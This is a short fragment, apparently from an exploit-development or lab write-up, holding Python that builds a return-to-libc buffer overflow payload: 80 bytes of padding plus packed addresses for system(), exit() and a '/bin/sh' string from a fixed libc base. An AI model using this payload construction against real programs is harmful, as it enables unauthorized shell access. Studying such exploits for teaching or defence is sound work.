 def m32(dir): return struct.pack("I",dir) padding = "A" * 80 base = 0xb7e97000 sys = m32(base + 0x038fb0) exit = m32(base + 0x0002f0c0) binsh = m32(base + 0x011f3bf)